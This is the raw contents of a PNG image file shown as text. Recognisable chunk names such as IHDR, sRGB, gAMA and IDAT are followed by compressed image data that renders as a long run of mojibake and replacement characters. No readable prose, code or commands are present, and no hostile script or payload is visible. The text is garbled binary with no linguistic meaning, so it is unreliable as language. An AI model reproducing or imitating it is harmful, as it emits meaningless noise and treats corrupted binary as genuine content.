   IHDR         �x��   	pHYs     ��   sRGB ���   gAMA  ���a dIDATx��	�e�U��7U��*�Tz�Y� ��m�1aĖ�C��e38	�C��ۘ&�@lC�'��Ф�6�#&��D2`�-�*˒Js���{����Z{�s�7ՠ��[��s�|��ߚ�ڄ�.HR���s@yPl����ޟ��=����9������w��4��.y:s�^��{~
��8_�=G��oD(�oN��{�JV&��O��5�^��\6�M��"��*���*Vv?J롺=j������)���U>�>�������_���r@��K�`R<�R���%4�/�����4�\�W�SQ�;Yճgd�GƢ�8���c'n�=1N#'�,'���t�3j�KEqbbb�":��.8�-jiSHa����o��T�U���s��ǁw��,�?��/�ҥO��0��򞟬��=7��=�"S�)'WNi���[UV�T^j0a��gm@hc�.V��!����T�1PԼ�)��Z�U��(�ˀ����I�'-/�˲���兩ӟ�q�9T`<�ߢf���1�ϒ�mf `���K�T�����#7Յ���dg�V��ff�QL#��1U<�st��dQ<���SW�n?zpf��tިe ��F+p������� ��_��c�{w}���AK�.=x����?}3�f������t�)��8�e��kzQנ��tk�G%yx^�9��p��m9ɣ��_I�Հ�
c`@��A��M�|��1�e���1mk(���mK��-���()z(V��2)�Z���s@`� r�} Θy�8��9ƕ��(h�t�N�w�bFX�3�0Q����W���Fa���lw���vv&>:V�S߲�p�l��&����k��N��� � ���w�ޜ�D�Y{�W|
-]zt������%�#e b��+���qR����(bҤ�2J��^�f*�l;Ej�G�^W�a"Y J Ӽ2j?I�72���pGL��˓�\|I_�g�2 �-�����3�iB"X��+�P�L�M����@]0 �� g��SE-����5[1�+m�d���b��f��.���So=p�G�ҦP� l Y����owT?�g8��4?�����+��=z�0G���.��?}��;���΁R	)�-���T�7�4Wç>2}X���Q~q��)r��wT����'����H� ����^ȺPȱ?��}:��.d�Q$ � 
�	v�dL1�VS�g ��֔��w n��d���p��`X]�k�Ѹ��WF[�!�[0��ʌP1'&0��3���GΞ��w�ʣhiC�e �I�Yo�.�����f�sC�Z�������N˕���}�O��������2 �~�`+H��]I�Hc9��p����B1��$o��-�)&��4�Q QobP\�Fd"hb ����ˁ:��ڼdd� d�+^6O��r�
@�ԧ����GVJֹ�����/��hl��1XB��Z$ϧ��&�us���LS��|Z{�9
UQ��C0S�<p�����zՎ�G�Қ�e �@=�����|6�������]߃�.^�N~y�?���vg���bg;&%;�4����ԭH��%q)WJ_�ˮ"iR�&v�d%K ��]�KkC e�*{0GHԠ
�R�b%)]�C۵v ��3hsQ@���%8�<9�sm��;v|$��N��N���A}}�}�؉�P���_��l*�;y�2����y�����*����(Z�Z`@z���Ρ8�f:y��}?�;wL���c�tכ�~8����9���uQ�3ࢥ�_t#��ջ+�4�o��Dw�<��E���KDr�c��oW���L��`r�e0�]�]��b�E�^����Z;�+�W^O�&�[00�[�M��p%�Ma;�ʔ-�P��bXV����e�S@y�u�̐@w�Vx��3N¬#5�( ge;����SG�����Q�������G���m+��;iU�P� �����(:����]�G����{#�=�5�V鿫����&)���Ao}[U�{���C��_�����h\����ܰ��d�Y`���NL�N^����X+P$AJ���踄�v����TD�V�����8����f*)�"�w9�Z��Q�d�\�펜	
�@�N�RrL��";n92Z�ANez w? �N��b�LU�@%��D"�MD�=�OZ��&:��=��`����W������=�e 衿�ͻ��7���C�����ﭿ����D��ƣ_��ii]3����#��;.��S�y]
f"U$�[�S��]
O{��)W��v5��H2��w֋�j�{���ormT�$е`��J�C�vA3`���O\���U���'�c.���';����������I�D�*j�W3�_rz��2m��"��fi�d�"������i�\�0�����W��~��P� 0z��wV���ݠ�[�����b�m���;�X3ip�� �ѯ� sk�,�H�\��;.X��~�|�?�_�r������<��ow�^��� �Ů��f��d)��v��|������×b0&�x>���6K�r�:����(�`*#P3쑫���έ�X�&G�W����* �s|+m�}'!�gj�`6�LC�}3%B������C!��e�v��m%v+�+���[���#�ƛK�ߢw"������{�W��7�]�Z �wW�~�+��ۏ`�7�k&m��N}���Ho<�vg�Hg.ߍ?}�[p��C�o��z�0_LI.�������oH�`0���0���௩��6�^�5
�P!f  ��K�*b  �� �� ����1��%M�u0l�S2�o_+]��@������0* v�S@��L�2�\�$�d^���H��"OS���
Y/AF�D`*)3ƈ ���]�T�ǵ��V#_�� e4YUG+�Gg��;���#G���4`$~�]M÷T�e�O7����s����>�5�F8�izׯVz�J��������?1�[�`H�����-��?��k_x�GRxN
�}�	b�^ Kŏ���%��l� �EW�v���Ob{���k��?����x ���H��"'^&�0N�-āQ�C���JTOOI�e�<G:ɋ�?�yyxd�Q�3M�=�P(ym�������c�J����	]�
���j�(�7�}讼㹬xN2 ��_�����$~������ߞ��c�}k�^�{������:�ifB3�P$�"������v,o� �*�\���챇D~.Օ�0�]{'�B�kw����i��M��[�Kvׁ�j y�\  ��;�߮l%ʑR6g��$io�� �a�pxM�F?t����F<}x�a�B�2�h9 �K�G��̠x)d�x����np� �0�l�.�0���_G���{ ���kbcSXmJY��@����"#�b 4��x�/�N>����>�v���pk&ħW��AH���|=�'� H;����u��h������>�� �)�_�%�߉�1p��i; ����<�4Tr�Nvy�*��Ь�u=�A= ���oShW�CliL�;&�=;8q<3.9-�m�ۖ� ������5'ɪȫ߫ƣU:h�-���0��z�Yq9�J3�|f������Jbu˖��֓�b���J
���\��J�P�Fz�{��.<��9� |��w�Qu���>������?���a��E��4�k�^+�v�K0�	@�.x�OH���~�l5l}�����o���k+f�KpNK��Œn�i2x��:m*�-��*V&yg;�س�u��'� |��u�e����	 |o2G *�K�
�ֻ�GA����=aᢴ�[aGX0�@F�0 �G/ ehWG��u�" Y�R��[H�)�F2 �3��rJ&�~*���\Mȭd���r�c���Ǒ \:�?Wz�͵"�}EGQ�{��sd��%� ����]��V���#ݶ��#l��u�vL����-�����q���t�a5pKhev
����v� �K/�:⒘T�(ǐ������$S��N�@2
e� ��Y��-���'3v}���\F�M���v
 �e�j�K�9{rɑI1B�� �@��n���p��B?��%;9x��H ����_��	����f������-�I	��2���q�v\(�<CW�m��WX����(Q��r*��Y}�VW�z��.Y�����S_�`�3P����s�	��W�pZ�)�uo0��aq�M��j��T:{�n���?�s����1 *�䚽��g@�4z3 H����|��>��.�Jy��8( ��D{��_�׵Ά�%�s)���3 �~80� Ծ$��0�� ���@2Re�	;"x���s��, �k9����J���;�%F/ƥ�<��Q` ���AN��9 �
�U#��/�$T�[]}ǯ_q뽸D�d ���/ݡ:E���M%wM��w���b�s�p�k��� ��ym4@�V�k����5�%�&���(�M��n��`yv�$"��m@��q?�)-K϶;��b�;���g�������	� �Q�Z��2�+�#��+$RQ3
ʪ�e9��0��n������|K1ơ<�ʜ����P��&�B�mf^P��0vw�O�x���&� ����Y����D)����v�
` P�s�g�P��"S�����,������F�h�����Б��K��R�hٽ��������j������α5:�iP}�wJi�]�Ȱ��P�g`PD������j|ꧾ.Z�y˂m�^`3!h��;\��2��:�K�8ݚ�E	ж͊N)��v1 ����V��4*�X�Y�10@��vޫP���ym��9Ж �F�L�C�2�ͣ�s���c�0�ۆ	��3 �
�o��I]PV�� ���Nw���*�+������$Y���n���AY&�X��+�v2d)�[��œ70 	a�+���Ķ^2�����N~4�_^�^e&}�������vg����V�{������a}{�6hɟ��[yZZ��Ok� H5��zjV�Z",�N�ic�����i����v��{#����}qZ% �gP�ٵ��INI�b�E��m?t�Jɴ@Tqb������;�,�9�4'G�3E��?����ǌ�;(�1�8 �u�������y��S�`�(\�/4(֨=�jz4�3<|Lj6����:ػ���j\m��QE�w��/�(.�����gn�;}/i��;9���5�{�����X3�����w>����~7�b��ڇ��p�k14i�f&ZZig���oƱW�R�V��� ͇=�ʃ�$��R8I��䚵�׿) �[
sN�!od� R`C�@�"5zl�@h\TB��d��ķ�I��p�m )��L�R�� <�q
+��~�g� �i"�NXϏ�2$#�ґ�_�� �� �^#e��͓d)J�����-b|�sy�Aę��]�G!1�7��2 �{_�Q1��"���8v�/Ϋ��W{Wi)���t���ߘ��5S����ӿ��q���)��hix:w�.|�ކ�v3�R��R�Z�w_\���(,@�����wK�#����Y�P?mk�Vj*#56��UD��"D��/em��A�1�� �i�n���D��ل�[��~����a��(F�w2-�i��N��怊q7*Y�C��
��~���ܳ��ڊ�zrm&@�����"��$&+��[�Ec�ȧ���Pt��.��b6	�H����w����
���#�r��uX��?�[��ԧ��7����^)[3Z����Z��A3W�#�s�N^��߽�v�y�<2��A�!3G��|w�dm��o��g�"�y��!@~T�.�{�dz��Y/e>@��e��k�!?�������mJ�"#����W��z)y>����J%��o7v�n�H��~~�8�e�H!�߀��e��x���I5|�E�)�E�K�4����#	KY�|1:~�=�Ww�"��]��H������V/�[��D��$��������αu8�� :�%'���<�C�7��k�/}	-F��+�?��X�=����d���Ϝ�6�,� ��T&��p�w�w,E+q�L�pY�懌��,f�8�Rxor&>N�`���`W�5r_?�})�#X��h�'����=tc^4��kǍq,�5����B��x,��H�u9���m�=�_�.�$Q]�='Bo����O�ʤb�w��A�p��!$���N��B*.�ވ{/��]���[ߊ��.*@���U|�z��Ϸ� $^U}o��ǰ���������8��a}5Xk�}-�r���:lȕۚ ����7�s?���ς![����dj����.����27z�!���w�#�7�4X>5 fZܲ-�J��>=`�����pa�WE+�	@Gm	e`s����-) �-��q�$gDm�h�B062��"(�Θ����2mį�`I �$�y��A5$�!�][+��(��@a~P��ij�n�����`�[��r��2	��"�'���+�
�e(_?��&@a��Ƕ�濮������������\͔h�A3���}m@�AH;���O}��/5s��Z�d"�R��U-��ŗ-�95@�mʅA� ��� ����N�]���|9��>�-���V�T�x�f��y���О�)Q�qM���QΑ`}q=t�y8�(hW���� "�~���NW�]҅D��*+p�Ɍ*<�`��(^+l�3g8A��.}	�����B^��I�
=���vO�J?^!5EE��҄U�Ҵ?I靵��`�'�x���1�&~9��_�2	���Ï������?�����NO�ſ�������Y,��5�c���W���G�nr`�Vۺ����o��H�}�����d���oN�J��v���_�~�����wP�;	_FGs� 	
A��_0!hp(�<.o$�2���]>�?Z�=�|,N�K�T�*�'%[4z��~����qɴI�E]`�h�X)*�D���y@�vKCy�L���F�������En��c�������j��7b���X��Q�<m2�=��6��@���r1�KfJwt�(����9�dn��,G�/U������`��	��O�⽤���~Uo�U؇�,a���?7�5���^�� 9z��˫�����������?���>8EK=I��_�����/�7,�a	���y�).Wٴ�A�'��g��e�%3����u+&���� ��3����P=R4݋[�X;����@E)(�����T65+E�?���$-B`��=�-M�͓�ͥ�P�b��>e�%QҁTe*�Ţ�O��=ڰV��E�#�J�D�"M-�mT
b�5�z5���_��{q��� <��_|_�6�'\i�$�v�����y�5/Z�_k�\P���&a+�j�Cw ��:�s扖z�k���v,\��_�ˮ]z#�B��RXl�|v53��J��&5��u�J^�E4�eJn��[F�J<]�M*�ͯg�l�ʔ��^��sU}3e�D�͜@#Iy����s+S����Lۤ�2�KUNJ����0�p�Bt�Q�U��G��w���{C����뮌~@���\	���%R�S��i'�?�>�����z�8� �[�U����MQ�}����h�D�d��߁���71�.��F8r��\,�2ù�M�Y�V'�Á�7�'��Q\�#4�/Nq9Bv�U�6�~fi`Kaǀ�bi�Z�9�+=������ɍ�ϗR�ǩ��*>�4X_w�T諯�In���SƜ��Yni����|��ȸg�U�J8@�N}�µә�\L��9�߬\��SH�A�P�]���g
	�D�{�v� %�2m/� 7���7_e8��VDf��H�{`t�^���G.�x�p��8_����-B�������8��o���s�ˑ�ڷ2��z�	q�^��w0�N#�~:��>/��$�3��O}�~� ��v$���grfrT2�v�����4���u0�N��"PJ��e�ٞpMZ���2 8&�p�-�+�S�U_�۽`��?�.9N1�g���qp�3pJ�z�쳓�V� ��{˳o)��+h���P�ļ�S�r�b�T!�
L�,���O���{
�� �*)#�~RC:v_�v�QpO5_D�\����%65i8���.������.��	�Z�O�}�_3��0;jua�?��*���#�K�_@;�G
��t~ͼ���<�;���Q����%�������(�TI�f��W>Uz�w¨�5p ��!]�?XF��ʀ���~=B%����mr��
�(���A�~�,\c�X;fZcR\K�T*��@�;!������t�H�x"��z�E)Dup�=%�{��&��z�ķRT�Ǩ4s�����nN� ��2<Cٗ�Ȣ�	+�y�Ly�ϝ��X̒}GHK�)i&��V�'�KN�e6�?y��2@��uiHQ���6%����<W�Ƈ����bt��|����a ���y���T���Lb�!*��ϼ���?Nz��V����k�ܩ��*��H����w}�	D���3h�a�/a�v����O��W\�VKn�!>b���͋<b�.C9`�o]N)��տ˰Mq@Wo�B�f�`�Gƶŕk�)B?��b��ϣD[ ڪdyP�_�jT�wpb�0M1�b��*?��J��/�l�z��z�n>�>�gI\E�"��0f����C��3���߳9/Ũ�1�}��,Z��&&1fk ��&蛨�x�)S�K���^[�([�o��?�1\ T�?u*�/��
�?Zڟ{����il8i�X����4��7 ����4�}�b
ؿ�|��;&Z���w�-����瀏�w����,(����N_w9�������:8���X+��ײzAޤ�e�(J�,n���'�U]�/��jo�'Y�/Ж���D��4ă�fH���Q���1 ��D��$��@�(D��O|���?e�T=�^�������5Պ� ��k+�?s�1��!ۢM<�vͷ�q{v��P,}�W3�*_����OS�����|���7�3��|&EDq�qZ�c/�Gq;�� S%E͔W�LZ��y�z�Qg��[�}�ݿ}����]`$�B��������v��71z������-z��S��o�5m��A���6����u������㰕;. :��_���?������ L��y��_}]I��\���Z�x�<��/}5-`ԧ|Qo#��q{biZ.����[�'^>!�f���P*�S��[Z��T�����7��Ԓ)�J��P��Z�E%�6S:'z��J�Q��]���ӹ�6)����.�o�T�#-#/�DMuT�/M�ye �W�?h^�V=>�>��?�(?������ii��W;:?�wX�����~�C1�;�b����� }��w�+����ꉼ��0?k)�)�ŧT��e�J1]8T���uY�R��n�T���6ݮ ew�f����3#��By����2+��m�Q[��*ڕSf{����B�e�
u
V�����4V�<W6E,�����XH�_ +t�CKO�ya.�>�Q;K߻���	pӈ��*�	�>�q�O،��r�1�M0�� X�&6+.����������y�2�I����+w���8�?����`�5��!��K�}ei�`^�2�v�?
3��a�Ɂ��wn߼Οs��,-�k�`���v��q �y�������;��7V���ۛlk,��bq/l�0�m.��'\���?	`2�w�W������;Ea��LL�T������}h�zS�A�	�׍5��27�[�7{�1umSb�*�\8QQ%/�����-,؄�>�'WZO�:��q~Wjӑ�M����E>+V/�w~��M��P>�ߧ(�{�qYC�,��p#��]�����u��	�8g�F#G���m<g,���GG���Q������3L��?Æ�m��>�1���>����M-ik������O1�m����1����v�o��8{�e�"׵W�({N�JHJ �r`��D�@8ܶ�+D 5�`A�1��e���I�U�Ni�fՖV��(�`�/$�+�d��`N�ׂ����-gJ"¹��:/_m��w2�{�3}���̧� d��<�»��AR���7298L���rfՈ��E����?V�1��Y{�Hl������#�
U���n
��T��E�%+d ۤ���� �"#%S�o�^d�<p�A�5���y7��@~����榨��� ��;fN�g^��Mٹ	u��(>P}}����?��]U�o��H,���0��9�����[�8nTX_����  ����6.�n�%�3`��N|���P�ܕ+!�'��(HP����u	TrM�M�'��d�UȔ%��^�B�J�Vi�W9y�Bϼ�(��yfBtI��V=�uc�ĵt�i��˲�����c��HME &cH�'^.X>�z���OƔ;�-[�RibjjɼÐ4}��s���>�& ���t������#���^��r��{�?oq\�!��u��Ķ����N:2�0��U����$��r�Ӡ�����S�ɓk?j���ca?���F�1l=}���W��-�1gfwU�HG�%��QM��T�d���Q !m�R�� '�"a�V��|����q�K�G,�qL SȚU��_h�di�M��? �?g���L��У�I֕J�Lk�T#��
}��7�40��!��uJ�2�n/�z��8��~@�C���8:=�ȡ-i�T�_}������b�iK�����H2�?�D�#�N�^����:�u��5� A[��l�z[����t�N��͊a��w�X�4�Ix���9�N\��跽�KoB���Ģ�H�E	�J\�Œ���/�i�y������y�E�?^f�����o�2�
�6;�|�$�\��f�32��UM�B�v���.Ѳ/�lQCd����2�\ c� @&���u�'G�z1yp�l�>@�]�N���w���|�)z��iʰ�ѷ�Jp7��6�9@��K�V��w�o�1��b�_�a}�ߦ��^Rj}
��!@Z
֚���n��4si<�w3۔����1����z�7��7��ARJ��oo�kH��0s�r�I]I��kM�n�L�N�.��H\��^����������+���X��"-��7�ji"�1ȩ��l6Nzd(�hY�Tumօ28�Sc$� �fźƌ�#w�+��[�#�s��&�n�E�ו݅$� Il��:V�x ���#�аqn���,�3����>[������`� Qo�� *J��Q��?�Q��k�ǝ�P���d,D=p<�(�Ց_?x�lm�@o��r�zap�H��0��?�����M�$iw���i�-z����k��y�k���I���ַi ֳߵ����8�Z��:Fn�}�ߏc��#�}�{Y%p���jbCz�*�
�͢$*PH�ߖg����������ڤ3̂X��wxιN!-���3��uV�c�"�붲�8���V|�-���&ӂ�E	)n���M��%esG�J�d���=�A�C��S]�B��/d����8&��B��n��^��|$��ճѬx9��ڤ���]�e��*�OY�%eUW>�U��������?���HE2����f ���Ԭ�3w=�����0�=��~Mm{{�f`��j�W��ˏa`r��a���N���!j���[^��M�v�S���<r��<�kh����os�-���N�,� �rTT(+���5�Ɂ�/La[i�r	�*�Mq��ne�@�"(4*�jl�3�qb��ٱ��maAT�J�Y��y�*����K���u���t3f��eZ%8D���"�V�n�j�x�h_��vn�S�����*��,9�v�M���=J�5r�������HP�*b�QEy�X�����Z����f�y�#����nX�I����4I�:�|gt�w?t����7}��?���?���⋝�����?1r���rҒ��������;� 6��_�㝯������7�/��u�a~5�c��
����K���E�Ӧ�p�ӆ�~{�E�'��ܵ�w����23�{���� 1Q�r���9���7��ER�:��>_��&�l-�]�:�m�mkb^���-p'{��A��g.��9�p��]���3
܉.-�r�0>�I�T�D��3d��_���y��	� �m���٩�ye��P��2������,Y�`)(�M5�0ӗݵa��㋞0�e��(��s���,��tQU
�IHMwO��4xŪ�g�[KWx���L��m��;�{��o�&�Z�2�����]�������IL���x��9��R���i^o� �k�>�cOo��14����\<N:��?4��`�:ϣ��o�*|���׌��/eᖤ 1�*c˷�Ab��G1����ʕ��r\� ���~}�l�Ď��ҿ�Ʒ_��p��|���X� cH�zN�5��.-��F�U�6ɕ�N	��Ԋ��C�4�{�sxt��6}w�n��N�GT�φ�v?�]�{��Gj(�HtB#A�Xz��(ֶ�n֨(E�)
$&�.�PH��
�r�ND3��H�;��(��� p)��o��)ݳ��csc�?�J�dw�M-�Y���<�.lm�	����>_��>�`��V��w�����&rz�����פ}b{�;Th��ˋ~��b>'��>|��c�u�<O~ �|߫�p�~�EHL�\=��"[wsb�)N0<S����g�d�_���,$aJ$"�o�K��<���>u7��M������5��{��e���f�(��o���Ż�>�����Å�.��%��X��Z֔.�p������ʱ���?3���������z�&?{.�����R�1�q�ݺ�2�c�h��b�s_�������?�������V������v�}�5��Zw�p/��s,tN�'N�����-d���������a�C�;���1Nr�B�Į�����UX���jv�({����ٯ��p�s�K�)M^���"���/�^ʴLu=����p2W���:'G?`���rp�6Ǌ���ъ�:�G)��~�v�s�.��C�0J>{'q�(��#s�
C$y�H��	R��xG�:o�����?sg�	ng�2��9�m��CL|k�p�za��y�������)��/ԑ(I���<0x+����̣�b�(]l���9��,�����`D�$���+{neTm�?��|�O�~o�����{���OqAӧ*���up&@�[\�l���?��k�n��s���������?p٣�{�G��zGe��-���y��x ���f�ҁ9<�+o©�]k�����8G�����W/Z�]������-�[���.�0���@IY�@������uP��FF��O��>�W�Q�V�F;#Њґ��W~��f
�d��6 (��@8�W�cnp�����>H |k���.�ȕIv~�C��o��^>}�XWx�kF{��d)�"��@���������26�:�mv�#\�P�.W�M��:��
�q�JL��<�۬DM2��C��M�n���=�9��F��]�/d�=)�Ţ����TM=��c�U.5�#S
E��M���.`١�����l08�����~G�&��~׏���'��_1��|5�śH����7* �V���|� <lp���m4��0~��6/�vl"��v?�𯾽f�����NMTx��K�f{���`w]�{ŝ�4uj`�b������F�062^_�
ܩ�
�G&1N#f������ ��Zi��n�+3�-W�R}��E����w��e,W��ݥ��jw+:�Y�$�h�0�����p�N��&������d�
�|��������O�!�#`O#��gAS����ݕ� 	���V ��&��cY��m��&c����إ��rE~D���A�|d��J\�ϩ�"�j>H��I�U���(�9JO�ټ�I"��0g���K��ض�����"^�h����U�vő�b����p����Wݘ��Ke������'qQ���v������+��� Ї��:���M��Ά&��li�C;4n�x�8���Cwv2�:Ĝ����A�BP�joQK��;��V����4:؏�T�{�#���b ����X�֌X&����<_1#Z����+���T�ޭMP�T߻��aE~�tW+F�\��ʹ�!X�R�h�`��,U��4�P�'� Yum!���hVw������o�����>�e�/���00z���@�=� ��A�ڂ�Y	5I��u; ����~Ġm�D�0��&�;g� H�듧�` �L�T�������T��z�����8:
V�(�-��x�?//��K���rttG6�����%�S���?����A���o-���w�f�a����%��D�q4�;��f �#_�~��_a�m���ڧ`���c��*��;ز,k�kV�8���r�-�:^��G��+�� tl��LV�'&v`ll�b����%�4�h��Պ!XZY��~	��+f���)�]=�����eʲ[kj憙HܰP��E�D��~�Y�����2���g$�\���1�[/�}���r��P`&�J��J;���f�qCO`R��Ԝ�խ��� ���ճ>Q���g�3�| "Y��)��N�W�3U���5գ&��� �_�{��[�a�zҩ�~�����"G>�i���G/\g�Ah=[�89��C�0��0�4����é� �w��_�/l���������^Z�Q��"�v����tz4�vv�T�Fʟ���6L�m���>�N���#�t�P=U'�Vpn�N-�>'pb�Y�]8e4C��4i)�<��fQ6�%]} x� ��f]p�sy��	��w��6Hu�9��h>P�!��l�W��Io5�e�%r��}��<�idy�Ⱦr*9sArkh����ebt�c�� j�לx&,&�2��~�AC204	G�\m �?����!�d (��GRr�[��Haf"�"⹚�n�)`��3���C��{��1����%Ak��w�������ǟ�ۯ��d����7��Ѧ�d���n*�w����|#���~z�/�]y��l۵�g���EA����>�m��S�09�����"�Aɀ}�s+gqj�8�<���}'�Źճ�=�·&R]~ihb b5;lC��f�  �	I�`�� gF�;��ZX�a�K�V�@`�5m	��^~0�HP�;1��(��U�߹���ڍ�@&&C�,
��ȁ�r��H��BQ����dN�i���d��@5�O�1 �WdB��8��n�N5b ؿєk�3�q��1����u௥��?��iS����Ҡ����Zl8�C�tٽ�jM��L��I�h��O6g��9|�=o����/�����ԋ�2�ӭ�j���ɝ5�OO_V}�bbjw�H�� �s�����qһf*������^�em6��'��3g��3瞮�ǱZ�X�'y��^�$[Q�~�O���!<R�CzW�s�S)�;?�Z�J����}�J����|�S��vp0��J2��v4���zPR��VEi\{dߥ�_x?�W��6���6�oo/. �M����mQN�H`&;w�#�m+�-�;���ꢉ!kG�4�:��T_߁uҺW;�����!����F�G�)��K�ܻu��l�K�	|���Ϸ�m�S�s�����-vV�B��t��<��ⷢ;3nT�0�V,	������W�G�s^eß�ޏ��}���
GkG��ږ�\%���k�pv�\�<��Kǫ�'pF�tp� �|95���=�Gj{�Lc@yp��d��Dȷ���\�.SLf5.�g6Y���s������
�/o��VD��%��Jռ��e�
��_���
�Lر��F��& ��7���9	�!bo���-��E�A����6P���qtR�/1�?�m@����ahu���X>TI�(���s�m��y�~��&��vjk:�v3I3��ݏ�Ф��Ѓ�0�f���LŰg��t�d�h�E���oy	������B_/(c�C���3Z;�M�a���''�ϴ�������o)%mX\Y����N���꣙��8�r������y*��s�B������q��>E�H����������f��y��/N�����l�k_�O ڪz˜?I�WN1�RR_�oad�2g H�zS[�BL����mN3�BR��e[=�R\0�,Q([8%��`O}�͵��I�!��=��@��� 䛑\�G���Wa�ozҙ��vWq�����?�<g?��>�-�_�� �rgh����NK����޶�#��h�?��'��v<�]��W�%����N�$�w:���f�
�`r�@���4O�K�43�TiNU����3OWL���d���$���_	����0y��ܶ��a`�+��GH�,�3.�` ��E\ �[���-�����q�:� e��v'�9��������H
N���2�L=M������1iH�y�G]�M���r@%��ހ
��$�t��k�3'����J����Πa!$�γ.��u1 Ko�������yl�:��׷�t[�l�Z%��ק �M�숛�b���ȣ?G���؏�C��G7K	�-���^�ө��OT���]7`z�`�ԧ�㷴1�Pi �W��O��瞪MK�y@�%������. 	�� �9U������;����b�!�cF/�lv����g}�VE
 ����yBJ�)�r���if ��R�"@����^y�sR���~s��D[hIך��z3 Y �( ��A�w](��*���o�-���}�v��������!p�����տ��f� [�\K�[E����s���~#T�9�����Ph��<����s���f,^� @^p@ڻwrj7f�]��;o�Զ+Q�����#�Jׁ��Yx��<�GN=Rk�+��^�t���s Ww��J,�s��`  APk-�c �)��? �wz�s�0 q[�#S��08`G�'cռD�h���k$�ӷ�P��.(x��{�ۣ���Dn=���:9KQ�OgC;��0 I}��� ο��pm� ���<��O��{��#��h�HHab�zm����pzׯ��A���Ԁ3	Ō��b��aC��ɬ�iؐŽ�<���k��_xC����6-�.�{�"Lm;����af�UF�_����oi=d�R�X����Z3p��<q��:ހ�qA�[�B$>y�o�2�xO���b��1�o��_�6���=l���7r�ay^1�ch)ɋ��mRv���g}�@��Cٴ�}��e\�e�>
��b��r��(%�K`�)��2ȵu`�Gϵ������T@�~����]Vn3A,u�t�(V��h��F��܃�&-Yk5�0R���Р���������Ҭ�t��6�^��^��`�6����N~��ď}5���� ��k�����NL���r����kG?��_�Tni�d�&X���8�|
O�y�2<Y1'L�A˰9�m�8h��9�w���I[�-���<�9����;5+P;�uX`
 ]X0T)�+���T�$�B��fl�h\���;�;�iU���r�|��,S����ܱ��~i? XN����q�L�������9��1���y�/��W[��k����>��: ��uR��7�ِ�fJ˵�׺V-�Ы���W�F�Z%f��A�i�����f�����H	�ޭy��8��K�E�����՞4����
<}�+`d��@�oZ�(:�T��z���<&g�clr� LK[E��if@3z����������g+-����I�&�|n%��D�>@HH�V�U�@YG|D�<�`x ޱ{��!{3���}Xc rcZ��E�S2$Q�ΒH�Le� W� K0p�o�b ,�_/�}���7�����o����53����$LiY�ۉ��X�~��=�hZˡ7��L�xZ}�^��&�wumľ|}4�f�n�&�����ѯƉo~L�5.
�z����Ƨ�av����v����n��H/�#�s�^ie�g���z��3��l��يX����:Ȑ��`��mq�(����	<��/��  '��>g������J�)ԷrJ��
���᳙���������n�ŶV�*{1�
����?9L�}ϒ�:5��> �!��x�`�T��}������\���@}�LV�	��Z���d�פ�|�/���Y΃��i��pPS��0�4P93�G���c��+�ߵ4�"��Cy��{c�ؾ�V��������>������~���2�Zx
+�XV+5t𭄚��<�J��.�4���\�?� �����.����s�m��K?x��m�~�g8|�my���g�?��@�O�G�˶Cj;|!��E�JHҒ���8O�e#y	�<}�`u���!�|��w��Lwlx�MAy�7��?W���d�=|
ܿU�O�� oB0䊺���F f�`~>�I���э��7�5i��S�j�8hg?� \ ��;}���o;��P����,f�<���0>�-]����VZ�ٝ���WᩳO�˧���'Ɖ��n����Y
�K�p7��,_!�(P��"��b-0 �Լ�� .�e]��[ӱ�C܎U�Q���3�l+�L��d� �G%
�K�O�#�ji�p�Aq;�<A�M}F_�˳l��z\
}��5e����	���ܗǊ�� �wC=��$���O��4�IA;�ii��:P��w�k�֞�h��ґ[���5�'-�r�U�9=f_73��*FƧ1��&������D�t�v��f�3�g����x��Q<Z�	���j	�A1Q$�@@�:��e�R߱��0 ����|m���V��5��gڍ8�J��@V�kߙ�g�z/�%��w78Ƅ�����Tf���U�#*�ƍWv8λ4��9�6C���!0n�J���"���L�pN��J�/� rm$[V%�\�f���s�D�B��{��௥��i��Fů�=׵C� ΄n��z��m&�k�5�7�3���9�����V����k�߬����bb�A��J�U*���+126ۂ�%HE�x�w�17���\��}n�W������`Ye|��K��/���jV�z/`�	���V9��J��d���}���^\9yH��V����#�d}b�y�W�v���Ort�d?9
c>q��3)'�	�ߢ��������ߎsb��6;�\���B�B���(�������5B�b}
�eCM�6�-HfT��$j����	s0Z��h�����J�����]y����#�ןd��ȁ9���������;�Bz���[��a�Kjǿ�HϾ�ex�G^e�j�����h���uv^�Jl��5#026��.m��d�\6{ ��/�L>��{���
��vbTo��������r���Z�`���]7�B�\��҇������U��.��H�� SD�.�������L@�e�%e<,S�����Ur�,<�ڢ^���W����X���)�Q�ު �A+�J�^5���4wc@�����J��Z�W$ �]<c����>l���"�kp�q���f��k�^�^;�ӡN�V&@��;��_��<y�kg���N�x�W�+��է(*��6L��s�������;[G�� M�Lb��>\��jܸ���	�f�bft���Pe �:��#%l#-��4O�XBn*W2����RF�V~���R��<D�c�лiZw=��3:z��r��L�*0N���މ��`��7�S���7(��K݋%R��ci��Vl�����7c P�z��dG�r���{���̇�\�Ð���'��X}4��k���< �SỾw�~n��H���8����ʷ��W]m.X��ä�{�Wb���̮�RKc���8��{>n����2\6{�Ǧj��G�I��)d"մ�*o��­��rXci�*�tK*퇯��=ˠyrz����L��R�˘�bz1�1ؔӄ8/|6L|\cR ���V�(�g����������\��w�p�L���*fb5cV�׌��Z�P�!���[��oL��]K�9p��؎ܲ>p�E���$6L��ַU���`CH3�h�B'�0�nw��;���_�tl1-_�O���O�)]I��!���.�*�o����[�I+x�ܓ���/�΂�W�Vb��B�+?��àџ�m�ᾔ�jp&���*�"��.]F� p
24�FI�,h+�&j��^����2J�۴)���Z�-��9�����e}��Km�Q����J��ٲ�耡�U�mxps!Dn���(s���}(3�T8�O{�ب���3������ĲI@ƙ����������#�Y.�W���I��0 ���+��_K���]�fI��E��~#�����B�jӃf��߭��s��{�-?����ބg�(�׾�-)�&�c�k1��:����-�ԋ���c	,أ��x�(<����w*��:������~�X��:�T�ce9?	�$.�#���$�{`��y�u-�I�����Au5��}ҳ�`$��D����4����������S�����|bmM������G����Bg�S	�S_'I;����y��d��w<�V����TU!��C��2ZO�~��N��,��J�췍/�8�!I����[D'��R��>���������?���b�����U�ޖZ���ݕJp���=��N���i�h͒]|cl~�����[RF3ibm�#��m�1�%Q�e�%��+}�P�g�e�s��^S�����_�Z���Β2헚�@0���Y���%�������⚄L��<��ӬuI܍� ���dlː�|�q����$��++e�-�}| F�D��7┻iOu���P��Vh.��`SDB�yQ �~ږ\�-�g~�k��ճ���4&�c�/���ی�_�-I������=���/��|ܼ�&\��0vN*TбV�Q}��ȑPw�vs9�eB4`:/�St�t�XB��x�+ M�e|�["î	